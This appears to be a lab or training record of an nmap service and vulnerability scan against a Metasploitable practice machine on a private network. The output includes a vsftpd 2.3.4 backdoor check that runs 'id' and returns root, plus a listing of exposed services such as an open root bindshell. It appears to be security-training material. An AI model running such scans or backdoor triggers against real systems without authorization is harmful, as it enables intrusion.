 OS Host
172.22.117.15
nmap -T4 -A -v --script ftp-vsftpd-backdoor,smb-os-discovery,smb-system-info 172.22.117.150
Starting Nmap 7.92 ( https://nmap.org ) at 2023-03-26 21:51 EDT
NSE: Loaded 48 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 21:51
Completed NSE at 21:51, 0.00s elapsed
Initiating NSE at 21:51
Completed NSE at 21:51, 0.00s elapsed
Initiating ARP Ping Scan at 21:51
Scanning 172.22.117.150 [1 port]
Completed ARP Ping Scan at 21:51, 0.05s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 21:51
Completed Parallel DNS resolution of 1 host. at 21:51, 7.51s elapsed
Initiating SYN Stealth Scan at 21:51
Scanning 172.22.117.150 [1000 ports]
Discovered open port 25/tcp on 172.22.117.150
Discovered open port 21/tcp on 172.22.117.150
Discovered open port 3306/tcp on 172.22.117.150
Discovered open port 53/tcp on 172.22.117.150
Discovered open port 23/tcp on 172.22.117.150
Discovered open port 5900/tcp on 172.22.117.150
Discovered open port 445/tcp on 172.22.117.150
Discovered open port 111/tcp on 172.22.117.150
Discovered open port 22/tcp on 172.22.117.150
Discovered open port 80/tcp on 172.22.117.150
Discovered open port 139/tcp on 172.22.117.150
Discovered open port 1099/tcp on 172.22.117.150
Discovered open port 514/tcp on 172.22.117.150
Discovered open port 512/tcp on 172.22.117.150
Discovered open port 6000/tcp on 172.22.117.150
Discovered open port 8180/tcp on 172.22.117.150
Discovered open port 513/tcp on 172.22.117.150
Discovered open port 6667/tcp on 172.22.117.150
Discovered open port 2121/tcp on 172.22.117.150
Discovered open port 1524/tcp on 172.22.117.150
Discovered open port 2049/tcp on 172.22.117.150
Discovered open port 8009/tcp on 172.22.117.150
Discovered open port 5432/tcp on 172.22.117.150
Completed SYN Stealth Scan at 21:51, 0.50s elapsed (1000 total ports)
Initiating Service scan at 21:51
Scanning 23 services on 172.22.117.150
Completed Service scan at 21:52, 36.12s elapsed (23 services on 1 host)
Initiating OS detection (try #1) against 172.22.117.150
NSE: Script scanning 172.22.117.150.
Initiating NSE at 21:52
Completed NSE at 21:52, 8.05s elapsed
Initiating NSE at 21:52
Completed NSE at 21:52, 8.02s elapsed
Nmap scan report for 172.22.117.150
Host is up (0.0029s latency).
Not shown: 977 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
| ftp-vsftpd-backdoor:
| VULNERABLE:
| vsFTPd version 2.3.4 backdoor
| State: VULNERABLE (Exploitable)
| IDs: BID:48539 CVE:CVE-2011-2523
| vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
| Disclosure date: 2011-07-03
| Exploit results:
| Shell command: id
| Results: uid=0(root) gid=0(root)
| References:
| https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
| http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
| https://www.securityfocus.com/bid/48539
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
53/tcp open domain ISC BIND 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
| http-server-header: Apache/2.2.8 (Ubuntu) DAV/2
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/udp nfs
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
512/tcp open exec netkit-rsh rexecd
513/tcp open login?
514/tcp open shell Netkit rshd
1099/tcp open java-rmi GNU Classpath grmiregistry
1524/tcp open bindshell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open vnc VNC (protocol 3.3)
6000/tcp open X11 (access denied)
6667/tcp open irc UnrealIRCd
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
MAC Address: 00:15:5D:02:04:10 (Microsoft)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.33
Uptime guess: 0.066 days (since Sun Mar 26 20:17:24 2023)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=189 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: Hosts: metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kerne
Host script results:
| smb-os-discovery:
| OS: Unix (Samba 3.0.20-Debian)
| Computer name: metasploitable
| NetBIOS computer name:
| Domain name: localdomain
| FQDN: metasploitable.localdomain
|_ System time: 2023-03-26T22:29:14-04:00
|_smb-system-info: ERROR: Script execution failed (use -d to debug)